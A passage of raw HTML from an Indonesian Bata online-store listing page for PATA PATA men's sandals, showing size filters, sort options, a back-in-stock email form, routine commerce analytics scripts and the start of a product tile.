    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-remove-item" />
</svg>
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <span class="cc-submenu-voice-group cc-p pb-0 text-center mt-1 font-weight-normal">
                                                                                Hitam
                                                                                <span class="cc-submenu-voice-group-hit d-none">
                                                                                    (3)
                                                                                </span>
                                                                            </span>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                        </div>
                                                    </div>
                                                

                                                <div class="cc-plp--filterDropdown--buttonWrapper">
                                                    <button class="cc-button-type-1 js-closeDropdownFilter ">Tampilkan hasil</button>
                                                </div>
                                            </div>
                                        </li>
                                    
                                
                                    
                                    
                                        

                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        

                                        <li class="cc-submenu-voice position-relative" data-index="6.0">
                                            <button type="button" aria-expanded="false" class="js-dropdownFilter dropdown-toggle cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex " data-refinement-trigger="trigger-ukuran" id="ukuranDropdown">
                                                <span class="cc-submenu-voice-group">
                                                    Ukuran

                                                    <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                                </span>
                                                <svg class="iconClassCommon cc-plp--filterRow--item--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                                            </button>
                                            <div class="cc-plp--filterDropdown " aria-labelledby="ukuranDropdown" name="ukuran">
                                                
                                                    <div class="cc-plp--filterDropdown--items--container position-relative">
                                                        <div class="cc-plp--filterDropdown--items cc-plp--filterDropdown--size">
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="0">
                                                                    
                                                                    <a href="/id/pria/merek/pata-pata/?prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=size&amp;prefv2=38&amp;srule=price-low-to-high" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=size&amp;prefv2=38&amp;srule=price-low-to-high" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="38">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="38" name="38" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="38">
                                                                                        38 <span class="d-none">(1)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="1">
                                                                    
                                                                    <a href="/id/pria/merek/pata-pata/?prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=size&amp;prefv2=39&amp;srule=price-low-to-high" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=size&amp;prefv2=39&amp;srule=price-low-to-high" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="39">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="39" name="39" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="39">
                                                                                        39 <span class="d-none">(1)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="2">
                                                                    
                                                                    <a href="/id/pria/merek/pata-pata/?prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=size&amp;prefv2=40&amp;srule=price-low-to-high" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=size&amp;prefv2=40&amp;srule=price-low-to-high" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="40">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="40" name="40" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="40">
                                                                                        40 <span class="d-none">(1)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="3">
                                                                    
                                                                    <a href="/id/pria/merek/pata-pata/?prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=size&amp;prefv2=41&amp;srule=price-low-to-high" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=size&amp;prefv2=41&amp;srule=price-low-to-high" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="41">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="41" name="41" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="41">
                                                                                        41 <span class="d-none">(3)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="4">
                                                                    
                                                                    <a href="/id/pria/merek/pata-pata/?prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=size&amp;prefv2=42&amp;srule=price-low-to-high" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=size&amp;prefv2=42&amp;srule=price-low-to-high" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="42">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="42" name="42" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="42">
                                                                                        42 <span class="d-none">(4)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="5">
                                                                    
                                                                    <a href="/id/pria/merek/pata-pata/?prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=size&amp;prefv2=43&amp;srule=price-low-to-high" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=size&amp;prefv2=43&amp;srule=price-low-to-high" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="43">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="43" name="43" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="43">
                                                                                        43 <span class="d-none">(4)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="6">
                                                                    
                                                                    <a href="/id/pria/merek/pata-pata/?prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=size&amp;prefv2=44&amp;srule=price-low-to-high" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=size&amp;prefv2=44&amp;srule=price-low-to-high" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="44">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="44" name="44" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="44">
                                                                                        44 <span class="d-none">(6)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="7">
                                                                    
                                                                    <a href="/id/pria/merek/pata-pata/?prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=size&amp;prefv2=45&amp;srule=price-low-to-high" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=size&amp;prefv2=45&amp;srule=price-low-to-high" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="45">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="45" name="45" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="45">
                                                                                        45 <span class="d-none">(3)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                        </div>
                                                    </div>
                                                

                                                <div class="cc-plp--filterDropdown--buttonWrapper">
                                                    <button class="cc-button-type-1 js-closeDropdownFilter ">Tampilkan hasil</button>
                                                </div>
                                            </div>
                                        </li>
                                    
                                
                                    
                                        
                                            
                                        
                                        
                            </ul>
                        </nav>
                        <span id="sort-option-last-rule-id" data-rule-id="price-low-to-high" class="d-none"></span>
                        
                        <div class="cc-submenu-voice cc-plp--filterDropdown--sortingLabel" data-index="1" data-refinement-target="target-sorting" name="sorting">
                            <button type="button" aria-expanded="false" class="d-none d-lg-flex js-dropdownFilter cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex" data-refinement-trigger="trigger-sorting" id="sortingDropdown">
                                <span class="cc-submenu-voice-group">
                                    Urutkan berdasarkan:
                                </span>
                                <span class="cc-submenu-voice-activeOptions">
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                            <span class="cc-submenu-voice-activeOptions-opt js-sorting-menu-selected" data-value="Harga Terendah ke Tertinggi">
                                                Harga Terendah ke Tertinggi
                                            </span>
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                </span>
                                <svg class="iconClassCommon cc-plp--filterRow--item--icon mr-2">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                            </button>
                            <ul class="cc-plp--filterDropdown cc-plp--sorting" aria-labelledby="sortingDropdown" name="sorting">
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="0.0" data-id="price-high-to-low" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=price-high-to-low&amp;start=0&amp;sz=8" data-name="Harga Tertinggi ke Terendah">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="price-high-to-low" data-refinement-value="Harga Tertinggi ke Terendah">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=price-high-to-low&amp;start=0&amp;sz=8">
                                                    Harga Tertinggi ke Terendah
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="1.0" data-id="recommended" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=recommended&amp;start=0&amp;sz=8" data-name="Rekomendasi">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="recommended" data-refinement-value="Rekomendasi">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=recommended&amp;start=0&amp;sz=8">
                                                    Rekomendasi
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="2.0" data-id="new-in" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=new-in&amp;start=0&amp;sz=8" data-name="Koleksi Terbaru">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="new-in" data-refinement-value="Koleksi Terbaru">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=new-in&amp;start=0&amp;sz=8">
                                                    Koleksi Terbaru
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="3.0" data-id="price-low-to-high" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=price-low-to-high&amp;start=0&amp;sz=8" data-name="Harga Terendah ke Tertinggi">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1" checked data-refinement-id="price-low-to-high" data-refinement-value="Harga Terendah ke Tertinggi">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=price-low-to-high&amp;start=0&amp;sz=8">
                                                    Harga Terendah ke Tertinggi
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="4.0" data-id="top-sellers" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=top-sellers&amp;start=0&amp;sz=8" data-name="Terlaris">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="top-sellers" data-refinement-value="Terlaris">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=top-sellers&amp;start=0&amp;sz=8">
                                                    Terlaris
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="5.0" data-id="most-wanted" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=most-wanted&amp;start=0&amp;sz=8" data-name="Paling Dicari">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="most-wanted" data-refinement-value="Paling Dicari">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=most-wanted&amp;start=0&amp;sz=8">
                                                    Paling Dicari
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="6.0" data-id="sale" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=sale&amp;start=0&amp;sz=8" data-name="Promosi">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal mb-0">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="sale" data-refinement-value="Promosi">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefn2=sellProductOnEcommerce&amp;prefv1=PATA%20PATA&amp;prefv2=yes&amp;srule=sale&amp;start=0&amp;sz=8">
                                                    Promosi
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                            </ul>
                            <div class="cc-plp--filterDropdown--buttonWrapper d-lg-none">
                                <button class="cc-button-type-1 js-closeDropdownFilter">Tampilkan hasil</button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

            </div>
        
    </div>
</div>


                                



<section class="cc-plp--activeFilters js-activeFilter">
    <div class="cc-plp--filterActiveWrapper ">
        
            
            
                
                
                
                    
                
            
                
                    

            <div class="cc-plp--activeFilters--buttonContainer js-activeFilterContainer ">
                <div class="cc-plp--activeFilters--buttonContainer--container">
                    <div class="cc-plp--activeFilters--buttonContainer--container--allFilter">
                        
                            
                            
                            
                                <a data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;srule=price-low-to-high" href="/id/pria/merek/pata-pata/?srule=price-low-to-high" class="btn cc-plp--activeFilters--button filter-value js-removeFilter ">
                                    <span class="cc-filter-value-label-container">
                                        <span class="cc-filter-value-label d-none">
                                            Merek:
                                        </span>
                                        
                                        
                                    </span>
                                    <span aria-hidden="true">
                                        
                                            PATA PATA
                                        
                                        <span class="sr-only">
                                            Hapus filter Filter yang Digunakan untuk Merek: PATA PATA
                                        </span>
                                    </span>
                                    <svg class="iconClassCommon cc-plp--activeFilters--button--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#remove-filter-icon" />
</svg>
                                </a>
                            
                        
                            
                                
                    </div>
                </div>
                <a class="cc-plp--activeFilters--removeFilter js-resetRefinement" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata" href="/id/pria/merek/pata-pata/">Hapus semua filter</a>
            </div>
            
                <div class="cc-plp-activeFilters-dropdown container-fixed-filters d-none js-activeFilter-dropdown">
                    <svg class="iconClassCommon cc-plp-activeFilters-dropdown-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-caret-down" />
</svg>
                    <div class="cc-plp-activeFilters-dropdown-list js-filterList"></div>
                </div>
            
        
    </div>
</section>

                            </div>
                        

                        <div class="cc-plp-col-search">
                            <div class="refreshableHeader cc-refreshableHeader">
                                
                                
                                
                            </div>
                            
                            

                            

    <div class="cc-container-result-count">
        
    </div>



                            
                            <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Ingatkan Saya</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Masukkan email Anda, dan kami akan memberi tahu Anda saat produk tersedia kembali.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Kolom wajib diisi</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-invalid-email="Alamat e-mail tidak valid"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="Pilihan ini wajib diterima untuk menyelesaikan pendaftaran">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Kolom yang dibutuhkan"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Setelah membaca Kebijakan <a href="/id/privacy-policy.html" target="_blank">Privasi</a>, saya memberikan izin untuk menerima notifikasi.     
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="KIRIM EMAIL"
            >
            KIRIM EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>


                            <div class="cc-row-product-grid product-grid cc-product-grid analytics-ProductList" itemtype="http://schema.org/SomeProducts" itemid="#product">
                                
                                     
                                    

    

    

    

    

    
        
        
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
        
    

    



    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2024_8109073 tile_540M_2024_8109073_null cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2024_8109073',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Men_Brand_PataPata';
	cq_params.refinements = '[{\"name\":\"brand\",\"value\":\"PATA PATA\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Men_Brand_PataPata\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'price-low-to-high';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"brand\",\"value\":\"PATA PATA\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Men_Brand_PataPata\"}]';
		search_params.sort = 'price-low-to-high';
		search_params.imageUUID = '';
		search_params.searchID = '62190773-b923-425c-8866-0e031c9193bc';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Men_Brand_PataPata", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8109073", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_8109073">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="8e5eee2207e854bbcd3fae090a" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            PATA PATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=NAVY_BLUE" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8109073" aria-label="Sandal Jepit Pria THEO">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=480 480w"
